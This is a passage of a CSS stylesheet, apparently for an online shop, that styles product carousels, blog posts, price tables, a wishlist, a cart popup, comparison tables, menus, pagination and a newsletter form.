    width: 60px;
    height: 60px;
    border-radius: 100%;
}

.helps .item .name {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 5px;
}

.helps .item .phone {
    font-size: 15px;
    color: #e17e09;
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

.fb_invisible_flow{
    width: auto !important;
}
/* LIKEBOX - RES */
/*.fb_iframe_widget {}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    width: 100% !important;
}

.fb_iframe_widget iframe ._2p3a {
    width: 100% !important;
}

.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}*/

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 30px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem table tr {
    border: 1px solid #cccccc;
}

#post .postitem table tr td,
#post .postitem table tr th {
    padding: 10px;
    border: 1px solid #cccccc;
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: inline-block;
    max-width: 850px;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    display: flex;
}

.post-lienhe {
    max-width: 700px;
    margin: auto;
    display: flex;
    background-color: #f3ebd0;
    border: 1px solid #ff8c00;
    padding: 40px;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.post-lienhe .post-lienhe-box h2 {
    font-weight: 600;
    color: #e17e09;
}

.post-lienhe .post-lienhe-box2 {
    display: flex;
    align-items: center;
    justify-content: center;
}

.post-lienhe form input[type=text] {
    padding: 10px;
    font-size: 17px;
    border: 1px solid #e17e09;
    float: left;
    width: 80%;
    margin: 0;
}

/* Style the submit button */
.post-lienhe form .submit {
    float: left;
    width: 20%;
    margin: 0;
    padding: 10px;
    background: #e17e09;
    color: white;
    font-size: 17px;
    border: 1px solid #e17e09;
    border-left: none;
    /* Prevent double borders */
    cursor: pointer;
}

.post-lienhe form .submit:hover {
    background: #e17e09;
}

.social-lienhe {
    margin-left: 20px;
}

.social-lienhe a {
    display: inline-block;
    margin-right: 10px;
    width: 40px;
    height: 40px;
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-size: 13px;
}

.news-footer li {
    padding: 3px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #ffffffc7;
    text-decoration: none;
    font-size: 15px;
}

.news-footer li a:hover {
    color: #fff;
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu>span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
}

ul.list_category>li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 8px;
    color: #222222;
    background: #fff;
    font-size: 13px;
    font-weight: 500;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden;
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px
}

ul.list_category>li a:hover {
    color: #FFFFFF;
    background: #e17e09
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block;
}

ul.list_category>li>.box_megam .block_menu {
    display: block;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu {
    list-style: none
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 15px 0px 15px;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu>li:last-child a,
.list_mega_menu_level2>li:last-child a {
    padding-bottom: 20px !important
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
    padding-left: 25px
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 10px
}

/* LEVEL 2 */
ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: none;
    position: absolute;
    margin-top: -41px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}

.box-category-menu {
    float: left;
    width: 18%;
    position: relative;
}

.box-category-menu .heading {
    color: #ffffff;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    background: #e17e09;
    border: 1px solid #e17e09;
    border-radius: 5px;
    padding: 7px 17px;
    text-decoration: none;
    transform: translateZ(0px);
    text-transform: uppercase;
}

.box-category-menu:hover .heading {
    color: #ffffff;
    background: #F89520;
    border: 1px solid #F89520;
}

.box-category-menu .u2 {
    display: none;
    top: 36px;
    width: 100%;
}

.box-category-menu .icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: none;
    padding: 10px 14px;
    right: 0px;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

.box-silder {
    margin-bottom: 20px;
}

.box-silder .heading {
    background: #ffffff;
    padding: 12px;
    color: #e17e09;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    border-bottom: 2px solid #f0f0f0;
}

.box-silder .heading i {
    padding-right: 10px
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0px
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main>#email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
